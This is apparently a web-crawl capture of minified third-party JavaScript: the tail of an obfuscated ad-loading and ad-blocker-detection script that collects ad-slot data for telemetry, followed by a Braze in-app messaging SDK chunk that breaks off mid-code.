t=null===(h=document[a(1268)])||void 0===h?void 0:h[a(2199)](a(3471));t&&window[a(3948)](t,"*")}if(null===(l=document[a(1268)])||void 0===l||l[a(2221)](),function(){const t=a;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2935)===location[t(1422)]&&(location[t(1422)]="",r.A[t(292)](t(2391),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1268)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(727)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1321)](o(3335))?a:o(2253)[o(2786)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2199)](n(709))||e[n(2199)](n(1628));if(null===r)throw new Error(n(2334));return r=r[n(1321)]("//")?t[n(3747)]+r:r,new URL(r,t[n(3514)])}(e,n);if(c[o(864)]===s[o(864)]&&c[o(269)]===s[o(269)])return null;c[o(3828)]=s[o(3828)],c[o(3747)]=/localhost|127.0.0.1/[o(2076)](s[o(3828)])?o(2547):o(3436),s[o(269)]&&(c[o(269)]=s[o(269)]),Object[o(2679)](i)[o(1100)]((t=>{const e=o;let[n,r]=t;c[e(1997)][e(292)](n,r)}));const l=(0,Ht.R0)(n);return l[o(3832)](o(1628),c[o(3514)]),l}(location,document[t(1268)],r.A[t(3890)](t(2391),!1),e);return!!o&&(document[t(1268)][t(881)]?(0,Ht.WH)(o,document[t(1268)]):(0,Ht.qj)(o),document[t(1268)][t(2221)](),console[t(224)](t(2201)),!0)}({essential:""}))throw new Error(a(3113));try{window[a(1027)](new CustomEvent(a(3302)))}catch(t){}return xe[a(2900)](a(466))?(window[a(978)]=n.A[a(749)],(t=>{const e=a;window[e(2691)](e(1257),(n=>{const r=e;n[r(745)]&&r(908)===n[r(745)][r(664)]&&V(t,n[r(745)][r(914)],n[r(745)][r(2795)])}))})(o),s.A[a(2e3)](o),s.A[a(2852)](a(749),n.A[a(749)]),s.A[a(2852)](a(837),n.A[a(1424)]),s.A[a(2852)](a(1740),window[a(1740)][a(3514)]),s.A[a(2852)](a(1898),window[a(1731)][a(3826)]),s.A[a(2852)](a(2874),U()),s.A[a(2852)](a(2951),w.A[a(2115)]()[a(1693)]()),n.A[a(2852)]||a(1335)===r.A[a(3890)](a(1099),!1)?((0,xt.z)((0,Wt.i7)(a(3689))),window[a(1924)]=u.md,window[a(2520)]=u.ks,window[a(247)]=u._,window[a(1919)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3841)],endpoint:n.A[a(2584)]}),window[a(2925)]=e.sH,window[a(1707)]=e.EW,window[a(422)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(2831)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(224)](a(3206)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2848)])&&void 0!==u||(l[c(2848)]={}),window[c(2848)][c(2709)]=!0,window[c(2848)][c(2332)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(727)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(737)](e);let o="";for(let t=0;t<r[n(727)];t++)o+=String[n(290)](r[t]);return btoa(o)}(JSON[t(1402)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1826)])||void 0===e||null===(e=e[t(1052)]())||void 0===e||null===(e=e[t(2802)]())||void 0===e?void 0:e[t(3474)]((e=>e[t(1661)]()))}},prebid:{config:null===(n=window[t(2113)])||void 0===n||null===(r=n[t(3963)])||void 0===r?void 0:r[t(1767)](n),userIds:null===(o=window[t(2113)])||void 0===o||null===(i=o[t(3782)])||void 0===i?void 0:i[t(1767)](o),adUnits:null===(s=window[t(2113)])||void 0===s?void 0:s[t(617)],installedModules:null===(a=window[t(2113)])||void 0===a?void 0:a[t(2100)],consentMetadata:null===(l=window[t(2113)])||void 0===l||null===(u=l[t(2211)])||void 0===u?void 0:u[t(1767)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2113)])||void 0===d||null===(h=d[t(3844)])||void 0===h?void 0:h[t(1767)](d),events:null===(f=window[t(2113)])||void 0===f||null===(m=f[t(435)])||void 0===m?void 0:m[t(1767)](f)}:void 0,gpt:{config:null===(p=window[t(1826)])||void 0===p||null===(g=p[t(3963)])||void 0===g?void 0:g[t(1767)](p),pubads:{slots:null===(w=window[t(1826)])||void 0===w||null===(w=w[t(1052)]())||void 0===w||null===(w=w[t(2802)]())||void 0===w?void 0:w[t(3474)]((e=>({adUnitPath:e[t(1661)](),attributeKeys:e[t(1733)](),categoryExclusions:e[t(986)](),clickUrl:e[t(1959)](),slotId:e[t(2880)](),sizes:e[t(746)](),outOfPage:e[t(554)](),services:e[t(294)]()[t(3474)]((e=>({name:e[t(492)]()}))),targeting:Object[t(561)](e[t(1051)]()[t(3474)]((n=>[n,e[t(1492)](n)])))}))),targeting:Object[t(561)](null===(b=window[t(1826)])||void 0===b||null===(b=b[t(1052)]())||void 0===b||null===(b=b[t(1051)]())||void 0===b?void 0:b[t(3474)]((e=>{const n=t;var r;return[e,null===(r=window[n(1826)])||void 0===r||null===(r=r[n(1052)]())||void 0===r?void 0:r[n(1492)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(281)])||void 0===x||x[t(1767)](A,v)}catch(t){}return v};const p=Math[c(985)](performance[c(3388)]());if(P(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(3890)](e(3274));return o?Boolean(o):await n})(a)&&!ye(location[c(3514)])&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1))return O(a,new Map([[c(2299),c(3119)]])),void s.A[c(2852)](c(276));const b=(0,Qe.i)();if(!b)return void s.A[c(2852)](c(645));P(n.A[c(2584)][c(2193)](c(3079))?1:b[c(1463)]),s.A[c(2852)](c(2779),b);const y=(window[c(1740)][c(2595)]+window[c(1740)][c(1422)])[c(2193)](c(3099))||c(1335)===r.A[c(3890)](c(3099),!1);if(!b)return s.A[c(2852)](c(3666));if(null!==(d=null==b?void 0:b[c(2860)])&&void 0!==d&&!d&&window[c(876)]!==window[c(953)])return s.A[c(2852)](c(1058));if(b[c(3743)]&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1)&&!y){const[z,M]=await Promise[c(1580)]([(0,g.H4)(b[c(3655)]),(0,g.jy)(b[c(392)])]);return j(a,z,z&&M,!1),s.A[c(2852)](c(2142))}if(!b[c(3931)]&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1)&&!y)return s.A[c(2852)](c(3462));r.A[c(819)](b[c(1454)]&&!!b[c(3624)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(1804)]||y?[!0,!0]:await Promise[c(1580)]([(0,g.H4)(b[c(3655)]),(0,g.jy)(b[c(392)])]);if(window[c(2848)][c(3265)]=v,(0,ve.B3)(),s.A[c(2852)](c(1942),v),s.A[c(2852)](c(1768),A),b[c(1400)]){const E=await async function(t){const e=c;try{const n=r.A[e(3890)](e(1822));if(n)try{const o=JSON[e(446)](n);if(o[e(3205)]&&o[e(3205)]+864e5>Date[e(3388)]())return Je(t)[e(1465)]((t=>{const n=e;t&&r.A[n(292)](n(1822),JSON[n(1402)]({...t,cachedAt:Date[n(3388)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(292)](e(1822),JSON[e(1402)]({...o,cachedAt:Date[e(3388)]()})),o}catch(t){return s.A[e(3418)](e(904),t),{ivt:!1,reason:e(3418)}}}(a);if(E[c(1822)])return O(a,new Map([[c(2299),E[c(2035)]],[c(1637),v[c(1693)]()]])),void s.A[c(2852)](c(2084))}j(a,v,v&&A,null!==(h=b[c(1167)])&&void 0!==h&&h);try{var f;const N=null===(f=b[c(3768)])||void 0===f?void 0:f[c(2687)]((t=>t[c(2934)]));var m;N&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2193)](h)||Math[u(3608)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1826)]=window[s(1826)]||{},window[s(1826)][s(3913)]=window[s(1826)][s(3913)]||[],window[s(1826)][s(3913)][s(3045)]((()=>{const t=s,c=Math[t(985)](performance[t(3388)]());let l=!1;window[t(1826)][t(1052)]()[t(2691)](t(863),(e=>{const n=t;if(l)return;const r=e[n(3076)][n(1661)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(985)](performance[n(3388)]())})})),window[t(1826)][t(1052)]()[t(2691)](t(3797),(s=>{const u=t;if(l)return;const d=s[u(3076)][u(1661)]()||"";if(!d||!a[d])return;if(s[u(2685)])return;l=!0;const h=Math[u(985)](performance[u(3388)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(727)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(1381),new Map([[l(2815),n.A[l(1424)]],[l(1637),r[l(1693)]()],[l(2143),o],[l(1726),i[l(1693)]()],[l(3774),s[l(1693)]()],[l(697),a[l(1693)]()],[l(705),c[l(1693)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(863)],h)}))}))})(e,l,i,d))})(a,b[c(1313)],b[c(1463)],v,A,null!==(m=N[c(2240)])&&void 0!==m&&m,p)}catch(U){}function _(){const t=c;try{const e=window[t(1826)];return!!e&&t(2224)===e[t(2625)][t(1693)]()}catch(t){return!1}}if(w.A[c(3049)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2t;I(t,r(1719),new Map([[r(2815),n.A[r(1424)]],[r(1637),e[r(1693)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2135)])&&!ye(location[c(3514)]))return void s.A[c(2852)](c(1821));if(b[c(2310)]&&(0,lt.oi)(b[c(2310)]))return(t=>{const e=c;I(t,e(2215),new Map([[e(2815),n.A[e(1424)]]]))})(a),void s.A[c(2852)](c(3576));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2852)](d(260)),void(h=!0);if((0,k.C8)(t,n.A[d(2584)]),function(t){const e=d;window[e(2848)]={...window[e(2848)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2852)](d(3807));const M=[];return S()&&M[d(3336)]((t=>location[d(3828)][d(1213)](t)))&&function(t){const e=d,r=new Set;window[e(3081)]((()=>{const o=e;window[o(1826)]&&window[o(1826)][o(3913)]&&window[o(1826)][o(3913)][o(3045)]((()=>{const e=o;window[e(1826)][e(1052)]()[e(2802)]()[e(3474)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2880)]())||void 0===r?void 0:r[n(1395)](),s=t[n(1661)](),a=t[n(2718)](),c=null===(o=t[n(746)]())||void 0===o?void 0:o[n(3474)]((t=>[t[n(1665)],t[n(851)]])),l=document[n(534)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2073)];for(;o;){var i;const t=o[e(1572)][e(2222)](),n=o[e(2199)]("id"),s=null===(i=o[e(2199)](e(3467)))||void 0===i?void 0:i[e(405)](" ");r=n?t+"#"+n+e(3618)+r:s?t+"."+s[e(892)](".")+e(3618)+r:t+e(3618)+r,o=o[e(2073)]}return r[e(727)]>100?r[e(964)](r[e(727)]-100):r}(l)}:null}(t)))[e(3504)]((t=>t&&!r[e(2672)](t.id)))[e(1100)]((o=>{const i=e;r[i(2525)](o.id),function(t,e){const r=i;I(t,r(1044),new Map([["id",e.id],[r(2143),e[r(404)]],[r(1986),e[r(1352)]],[r(810),e[r(810)][r(3474)]((t=>t[r(892)]("x")))[r(892)]("|")],[r(2658),e[r(2658)]],[r(2815),n.A[r(1424)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3768)]);if(!p)return s.A[d(2852)](d(1564)),void(h=!0);t[d(3971)]=p[d(3971)];const g=p[d(3768)];if(g[d(3091)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(2852)](o(1695));const i=r[o(1463)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2t;window[n(1410)]&&window[n(1410)](n(3400),2,(r=>{const o=n;o(2709)!==r[o(3823)]&&!1!==r[o(3005)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2584)],url:""[o(2786)](n.A[o(2584)],o(382))});await fetch(c,{method:o(2038),headers:{"Content-Type":o(3765)},body:JSON[o(1402)]({dataset:o(3800),table:o(907),data:{log_version:"v1",timestamp:(new Date)[o(1701)](),data:JSON[o(1402)]({country:r[o(1313)]||o(2408),should_apply_gdpr:r[o(1454)],url:window[o(1740)][o(3514)],host:t[o(1222)]||window[o(1740)][o(864)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2852)](o(412)[o(2786)](a,o(1155))[o(2786)](i))}catch(t){s.A[o(2852)](o(2926)[o(2786)](t))}}(t,a),s.A[d(2852)](d(1638)[d(2786)](p[d(3971)],", ")[d(2786)](JSON[d(1402)](g))),g[d(1682)]&&!new URL(window[d(1740)][d(3514)])[d(1997)][d(2672)](d(1383))&&d(1335)!==r.A[d(3890)](d(1383),!1))return s.A[d(2852)](d(3360)),void(h=!0);if(g[d(2240)]&&!u)return s.A[d(2852)](d(2813)),void(h=!0);null!==(f=g[d(1197)])&&void 0!==f&&f[d(531)]&&await async function(t,r){const o=d,i=t[o(2444)]((t=>Array[o(372)](document[o(734)](o(2153)[o(2786)](t,'"]')))))[o(3504)]((t=>t instanceof HTMLLinkElement))[o(3474)]((t=>{const i=o,s=t[i(2199)](i(3514));return s?new Promise((o=>{const a=i,c=document[a(920)](a(3434));c[a(3273)]=!0,Array[a(372)](t[a(3910)])[a(1100)]((t=>{const e=a;c[e(3832)](t[e(3300)],t[e(3003)])})),c[a(3514)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(3472)],endpoint:n.A[a(2584)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3642)]=null,c[e(2989)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3642)]=()=>{t[a(3273)]=!0,u(!0)},c[a(2989)]=()=>{u(!1)},t[a(427)](a(1766),c)})):Promise[i(3074)](!1)})),a=await Promise[o(1580)](i);s.A[o(2852)](o(230)[o(2786)](JSON[o(1402)](a)))}(g[d(1197)][d(531)],t),w.A[d(3049)]()&&w.A[d(3309)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(1197)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2664)],shouldLogRaptive:a[d(1622)]}),function(t,e){const n=d;var r;if(s.A[n(2852)](n(1547)),null!==(r=window[n(3040)])&&void 0!==r&&r[n(895)])return;const a=window[n(3040)]||[];window[n(3040)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(2344)]())we(t);const c=r=>{const a=n;if(a(2274)===r[a(2299)]){const n=r[a(2828)][0]instanceof Request?r[a(2828)][0][a(1364)]:r[a(2828)][0];s.A[a(2852)](a(3554),r[a(2828)][0],a(2421),(0,o.pI)(e,n),a(3007),t[a(2274)],t[a(2274)][a(3590)]),(0,o.pI)(e,n)?t[a(2274)](...r[a(2828)])[a(1465)](r[a(3074)],r[a(1117)]):r[a(1117)](...r[a(429)])}else if(a(958)===r[a(2299)]){const n=i.A[a(3890)](t)[a(719)][a(3890)][a(1767)](r[a(3736)]);s.A[a(2852)](a(1849),n),(0,o.pI)(e,n)||r[a(1117)]()}else if(a(3508)===r[a(2299)]){var c;if(!r[a(1593)][a(252)]||(null===(c=r[a(1593)][a(252)])||void 0===c?void 0:c[a(727)])<2)return void r[a(1188)]();const t=r[a(1593)][a(252)][1];if((0,o.pI)(e,t)||r[a(1188)](),r[a(1593)][a(2509)])return;r[a(1593)][a(2509)]=!0;const n=new XMLHttpRequest;n[a(3470)]=t=>{const e=a;var o,i;n[e(1954)]===XMLHttpRequest[e(2652)]&&r[e(1593)][e(1645)]&&(r[e(1593)][e(1645)]=!1,r[e(1593)][e(3879)]={readyState:n[e(1954)],response:n[e(2627)],responseText:n[e(1275)],responseType:n[e(1431)],responseURL:n[e(1070)],responseXML:n[e(3174)],status:n[e(2083)],statusText:n[e(3468)],upload:n[e(3286)]},Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(o=r[e(1593)])||void 0===o||null===(o=o[e(3470)])||void 0===o||null===(i=o[e(1767)])||void 0===i||i[e(1767)](o,r[e(1593)],t))},n[a(3642)]=t=>{const e=a;var o,i;r[e(1593)][e(1904)]&&r[e(1593)][e(3101)]&&(r[e(1593)][e(3101)]=!1,r[e(1593)][e(3879)]={readyState:n[e(1954)],response:n[e(2627)],responseText:n[e(1275)],responseType:n[e(1431)],responseURL:n[e(1070)],responseXML:n[e(3174)],status:n[e(2083)],statusText:n[e(3468)],upload:n[e(3286)]},Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(o=r[e(1593)][e(1904)])||void 0===o||null===(i=o[e(1767)])||void 0===i||i[e(1767)](o,r[e(1593)],t))},n[a(2989)]=t=>{const e=a;var n,o;r[e(1593)][e(2989)]&&r[e(1593)][e(3101)]&&(r[e(1593)][e(3101)]=!1,Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(n=r[e(1593)][e(2989)])||void 0===n||null===(o=n[e(1767)])||void 0===o||o[e(1767)](n,r[e(1593)],t))},n[a(2355)][a(1767)](n,...r[a(1593)][a(252)]),n[a(2899)][a(1767)](n)}},l=window[n(2471)]||[];window[n(2471)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(3837)]&&(0,Qe.I)(a[d(3837)],l,u,t),async function(t,r,o){const i=d,s=r[i(1853)];s&&s[i(1339)]&&(window[i(1826)]=window[i(1826)]||{},window[i(1826)][i(3913)]=window[i(1826)][i(3913)]||[],window[i(1826)][i(3913)][i(3045)]((()=>{const r=i;window[r(1826)][r(1052)]()[r(2691)](r(3797),(i=>{const a=r;if(i[a(2685)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3481)][s(2582)],d=u[s(2193)](s(374))?null===(c=u[s(405)](s(374))[1])||void 0===c?void 0:c[s(405)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3022),pd:M(2649),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1222)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2076)](navigator[s(3826)])?"1":"2",0,0,0,0,0,0,0,o[s(1140)],o[s(1112)],o[s(3076)][s(2880)]()[s(312)](),o[s(1650)],ut.A[s(3703)](15,30),0,o[s(368)]&&s(1477)==typeof o[s(368)][0]&&s(1477)==typeof o[s(368)][1]?""[s(2786)](o[s(368)][0],"x")[s(2786)](o[s(368)][1]):"",o[s(1650)],0,i||(null===(l=t[s(1826)][s(1052)]()[s(1492)](s(1313)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(431)],s[a(3122)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1251));Object[o(2679)](r)[o(1100)]((t=>{const e=o;let[n,r]=t;r&&i[e(1997)][e(292)](n,r)}));const s=t[o(3481)][o(920)](o(2959));return s[o(1628)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3514)],endpoint:n.A[o(2584)]}),s[o(3832)](o(637),o(1335)),s})(window,c);document[a(1072)][a(3285)](l)}))})))}(t,g,a[d(1313)]),!1===(null===(m=g[d(3598)])||void 0===m?void 0:m[d(2934)])){const E=g[d(3598)][d(571)]||[d(2113)];(0,Ye.je)(E)}g[d(3043)]||(0,Ye.lD)(g[d(574)]||[]),(0,Ye.N2)(g[d(574)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(372)](t[r(3481)][r(734)](r(2080)));for(const t of i)try{const i=t[r(1184)];if(!i)continue;if(!Dt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function z(t){const e=d;if(document[e(1183)])return _=t,requestAnimationFrame(z);t-_>=A&&(window[e(532)]?window[e(532)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,b,v,A)}catch(T){s.A[c(3418)](T,c(1629),T[c(1630)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
48735d12-dfbb-4019-97c1-3e3fc61d5ae2

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/2281.52b33321a5f34b73.js
body_size: 62242
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2281],{193:(e,t,i)=>{i.d(t,{$P:()=>o,BY:()=>r,Gv:()=>l,HP:()=>u,cy:()=>n,n4:()=>function e(t,i){if(t===i)return 0!==t||1/t==1/i;if(null==t||null==i)return t===i;let s=t.toString();if(s!==i.toString())return!1;switch(s){case"[object RegExp]":case"[object String]":return""+t==""+i;case"[object Number]":return+t!=+t?+i!=+i:0==+t?1/t==1/i:+t==+i;case"[object Date]":case"[object Boolean]":return+t==+i}let a="[object Array]"===s;if(!a){if("object"!=typeof t||"object"!=typeof i)return!1;let e=t.constructor,s=i.constructor;if(e!==s&&!("function"==typeof e&&e instanceof e&&"function"==typeof s&&s instanceof s)&&"constructor"in t&&"constructor"in i)return!1}let r=[],n=[],o=r.length;for(;o--;)if(r[o]===t)return n[o]===i;if(r.push(t),n.push(i),a){if((o=t.length)!==i.length)return!1;for(;o--;)if(!e(t[o],i[o]))return!1}else{let s,a=u(t);if(o=a.length,u(i).length!==o)return!1;for(;o--;)if(s=a[o],!Object.prototype.hasOwnProperty.call(i,s)||!e(t[s],i[s]))return!1}return r.pop(),n.pop(),!0},zu:()=>a});var s=i(23916);function a(e){let t=[];for(let i in e)Object.prototype.hasOwnProperty.call(e,i)&&void 0!==e[i]&&t.push(e[i]);return t}function r(e,t,i,r){let n=a(e);return -1!==n.indexOf(t)||(s.A.error(`${i} Valid values from ${r} are "${n.join('"/"')}".`),!1)}function n(e){return Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}function o(e){return"[object Date]"===Object.prototype.toString.call(e)}function l(e){return"[object Object]"===Object.prototype.toString.call(e)}function u(e){let t=[];for(let i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.push(i);return t}},2287:(e,t,i)=>{i.d(t,{g:()=>c,x:()=>d});var s=i(78189),a=i(30741),r=i(3684),n=i(62389),o=i(81648),l=i(36153),u=i(4869),h=i(23916);function c(e){let t;if(!e)return null;if(e.is_control)return a.A.fromJson(e);let i=e.type;null!=i&&(i=i.toUpperCase());let c=e.message,d=e.text_align_message,p=e.slide_from,b=e.extras,f=e.trigger_id,g=e.click_action,m=e.uri,A=e.open_target,v=e.message_close,y=e.duration,w=e.icon,x=e.image_url,E=e.image_style,S=e.icon_color,k=e.icon_bg_color,C=e.bg_color,N=e.text_color,T=e.close_btn_color,_=e.header,I=e.text_align_header,O=e.header_text_color,D=e.frame_color,j=[],P=e.btns;null==P&&(P=[]);for(let e=0;e<P.length;e++)j.push(o.A.fromJson(P[e]));let z=e.crop_type,B=e.orientation,R=e.animate_in,U=e.animate_out,L=e.html_id,M=e.css;null!=L&&""!==L&&null!=M&&""!==M||(L=void 0,M=void 0);let F=e.message_extras,$=e.language,G=e.image_alt;if(i===l.A.es||i===s.A.Ke.Io)t=new l.A(c,d,b,f,g,m,A,v,y,w,x,E,S,k,C,N,T,R,U,_,I,O,D,j,z,L,M,F,$,G);else if(i===r.A.es)t=new r.A(c,d,b,f,g,m,A,v,y,w,x,E,S,k,C,N,T,R,U,_,I,O,D,j,z,B,L,M,F,$,G);else if(i===u.A.es)t=new u.A(c,d,p,b,f,g,m,A,v,y,w,x,S,k,C,N,T,R,U,L,M,F,$,G);else{if(i!==n.A.es&&i!==s.A.Ke.Je&&i!==s.A.Ke.Ao)return void h.A.error("Ignoring message with unknown type "+i);{let i=e.message_fields;(t=new n.A(c,b,f,v,y,R,U,D,L,M,i,F)).trusted=e.trusted||!1}}return t.He=i,t}function d(e){let t=[];for(let i of e)t.push(new o.A(i.text,i.backgroundColor,i.textColor,i.borderColor,i.clickAction,i.uri,i.id));return t}},2320:(e,t,i)=>{i.d(t,{A:()=>N});var s=i(5631),a=i(17729),r=i(30741),n=i(62389),o=i(78189),l=i(81648),u=i(16016),h=i(2287),c=i(8670),d=i(13507),p=i(40772),b=i(23916),f=i(86283),g=i(63788),m=i(72483),A=i(87196),v=i(54070),y=i(83353),w=i(28947),x=i(3684),E=i(36153),S=i(4869);class k{constructor(e,t,i,s){this.B=e,this.C=t,this.j=i,this.Cs=s,this.B=e,this.C=t,this.j=i,this.Cs=s,this.yi=new f.A,a.Ay.q(this.yi),this.Mi=1e3,this.ki=6e4,this.zi=null,this.Bi=null,this.Ri=null}_i(){return this.yi}qi(e){return this.yi.wt(e)}xi(){return this.zi}Pi(e){this.zi=e}rt(e,t,i,s){let a,o=new d.A;if(t===p.w.Gi||e instanceof r.A){if(!e.Qt())return b.A.info("This in-app message has already received an impression. Ignoring analytics event."),o}else if((t===p.w.$i||e instanceof n.A&&t===p.w.Fi)&&!e.$t(s))return b.A.info("This in-app message has already received a click. Ignoring analytics event."),o;return null==(a=e instanceof r.A?{trigger_ids:[e.triggerId]}:this.Oi(e))?o:(e.messageExtras&&(a.message_extras=e.messageExtras),null!=i&&(a.bid=i),u.A.rt(t,a))}Xi(e,t){let i=new d.A;if(!e.$t())return b.A.info("This in-app message button has already received a click. Ignoring analytics event."),i;let s=this.Oi(t);return null==s?i:e.id===l.A.Hi?(b.A.info("This in-app message button does not have a tracking id. Not logging event to Braze servers."),i):(null!=e.id&&(s.bid=e.id),u.A.rt(p.w.Fi,s))}Ji(e){let t=e.messageFields;return null!=t&&t.is_push_primer||!1}Ki(e){let t;if(!(e instanceof o.A))return;let i=e=>{if(!e)return;let t=(0,A.jj)(e);if((0,A.qj)(t))return(0,A.$6)(A.mY.Li,"In-App Message");if((0,A.dy)(t)){let e=v.A.Qi();if(!e.Ui)return v.A.Vi(e.reason,"In-App Message")}};if(this.Ji(e)){let e=v.A.Qi();if(!e.Ui)return v.A.Vi(e.reason,"In-App Message")}for(let s of e.buttons||[])if(s.clickAction===o.A.ClickAction.URI&&s.uri&&m.nx.test(s.uri)&&(t=i(s.uri)))return t;return e.clickAction===o.A.ClickAction.URI&&e.uri&&m.nx.test(e.uri)?i(e.uri):void 0}Wi(e,t){t!==this.Ri&&this.Yi(),this.Bi=e,this.Ri=t}Yi(){null!=this.Bi&&(clearTimeout(this.Bi),this.Bi=null,this.Ri=null)}Zi(e,t,i,a){let r=this.B;if(!r)return;this.Ri&&e.triggerId!==this.Ri&&(this.Yi(),y.A.Ci(this.j,y.A.H.Ir));let n=r.Mr(!1),o=r.$(n);o.template={trigger_id:e.triggerId,trigger_event_type:t},null!=i&&(o.template.data=i.Ar());let l=r.A(o,y.A.H.Ir);r.J(o,(r=-1)=>{let n=this.B;if(!n)return;let u=new Date().valueOf();y.A.K(this.j,y.A.H.Ir,u),-1!==r&&l.push(["X-Braze-Req-Tokens-Remaining",r.toString()]);let d,p,f=!1;s.A.O({url:`${n.V()}/template/`,data:o,headers:l,W:t=>{if(!n.Y(o,t,l))return void("function"==typeof e.Tr&&e.Tr());if(n.Z(),null==t||null==t.templated_message)return;let i=t.templated_message;if(i.type!==g.A._r.Br)return;let s=(0,h.g)(i.data);if(null==s)return;let a=this.Ki(s);if(a)return b.A.error(a),void("function"==typeof e.Tr&&e.Tr());"function"==typeof e.qr&&e.qr(s)},error:t=>{f=!0,d=t,p=`getting user personalization for message ${e.triggerId}.`},tt:(s,r)=>{if(new Date().valueOf()-e.Er<e.Gr){let s=0;if(f){let t=Math.min(e.Gr,this.ki),i=this.Mi;null==a&&(a=i),s=Math.min(t,(0,c.C)(i,3*a))}n.st(r,()=>{this.Zi(e,t,i,s)},y.A.H.Ir,t=>this.Wi(t,e.triggerId),()=>this.Yi(),s)}f&&n._(d,p)}})},y.A.H.Ir)}Oi(e){if(null==e.triggerId)return b.A.info("The in-app message has no analytics id. Not logging event to Braze servers."),null;let t={};return null!=e.triggerId&&(t.trigger_ids=[e.triggerId]),t}Ee(e){return!!this.j&&!(!(e&&e instanceof o.A&&e.constructor!==o.A)||e instanceof r.A)&&this.j.ft(w.d.ct.Nr,e.dt())}zr(){let e;if(!this.j)return null;let t=this.j.lt(w.d.ct.Nr);if(!t)return null;switch(t.type){case o.A.Ke.Or:e=x.A.Xr(t);break;case o.A.Ke.Hr:case o.A.Ke.Je:case o.A.Ke.Ao:e=n.A.Xr(t);break;case o.A.Ke.Jr:case o.A.Ke.Io:e=E.A.Xr(t);break;case o.A.Ke.Kr:e=S.A.Xr(t)}return e&&this.Lr(),e}Lr(){this.j&&this.j.Nt(w.d.ct.Nr)}}let 